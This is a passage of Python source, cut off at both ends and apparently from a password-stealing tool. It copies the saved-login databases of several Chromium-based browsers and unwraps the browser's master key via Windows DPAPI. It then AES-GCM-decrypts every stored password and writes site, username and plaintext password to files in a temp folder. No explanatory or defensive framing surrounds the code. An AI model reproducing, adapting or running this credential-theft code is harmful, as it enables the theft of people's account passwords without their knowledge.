 block = pwd[15:]
    cphr = AES.new(key, AES.MODE_GCM, initv)
    realAssPass = cphr.decrypt(block)
    realAssPass = realAssPass[:-16].decode()
    return realAssPass
l = ["LOGIN.db", "LOGIN.txt", "LOGINe.db", "LOGINe.txt", "LOGINb.db", "LOGINb.txt"]
def main(db=cdb, keylocation=ckey, dbName=l[0], fName=l[1]):
    cp = shutil.copy2(db, tmp + os.sep + fr"{dbName}")
    f = open(keylocation, "r", encoding="utf-8")
    local_state = f.read()
    local_state = json.loads(local_state)
    maKey = b64decode(local_state['os_crypt']['encrypted_key'])
    maKey = maKey[5:]
    maKey = win32crypt.CryptUnprotectData(maKey)[1]
    # gotTheKeyHoe, TimeToDeCode
    conn = sqlite3.connect(tmp + os.sep + fr"{dbName}")
    cursor = conn.cursor()
    cursor.execute("SELECT action_url, username_value, password_value FROM logins")
    f2 = open(tmp + os.sep + fr"{fName}", "w")
    for i in cursor.fetchall():
        site = i[0]
        user = i[1]
        pas = i[2]
        final = dec(pas, maKey)
        x = f"[...] User: {user}, Pass: {final}, URl: {site}"
        f2.write('\n' + x)
    f2.close()
if triple:
    main()
    main(bdb, bkey, l[4], l[5])
    main(edb, ekey, l[2], l[3])
elif both: